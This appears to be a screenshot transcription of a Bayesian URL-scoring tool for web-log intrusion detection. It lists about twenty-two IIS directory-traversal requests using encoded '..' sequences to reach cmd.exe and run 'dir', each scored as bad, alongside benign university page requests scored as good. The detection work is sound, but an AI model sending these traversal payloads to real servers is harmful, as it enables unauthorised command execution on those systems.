 Bayesian URL visualisation
File Help
Good Neutral Bad Display scores G/N/B Alpha Score Reverse sort
1.0 1.000 GET /..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /PBServer/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
1.0 1.000 GET /Rpc/..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /Rpc/..%%35%63..%%35%63..%%35%63winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /Rpc/..%%35c..%%35c..%%35cwinnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
1.0 1.000 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
0.5 1.000 GET /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
0.5 1.000 GET /scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts..%c1%9c../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
0.5 1.000 GET /scripts/..%c1%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET /scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.0 0.000 GET /%7Eaarne/doc/publications.html HTTP/1.0
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/architecture.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/GUIcomponents.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/languages1.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/languages2.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/new.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/newTopic1.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/newTopic2.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/refine2.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/refine3.JPG HTTP/1.1
0.5 0.000 GET /%7Eaarne/GF/doc/javaGUImanual/javaGUImanualFiles/refine.JPG HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/evo-rus.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/evo-tex.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/gf-logo.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/integral1.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/integral2.gif HTTP/1.1
0.5 0.692 GET /%7Eaarne/GF/Tutorial/predcalc.gif HTTP/1.1
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=Acquire&Encoding=1251 HTTP/1.0
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=align&Encoding=1251 HTTP/1.0
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=aloha&Encoding=1251 HTTP/1.0
0.5 0.000 GET /%7Eandrei/dictionary/index.cgi?English=beak&Encoding=1251 HTTP/1.0
Skip Find GET /scripts..%c1%9c../winnt/